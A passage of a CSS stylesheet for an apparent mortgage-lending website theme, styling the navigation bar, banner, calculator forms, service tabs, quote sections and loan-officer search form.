.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
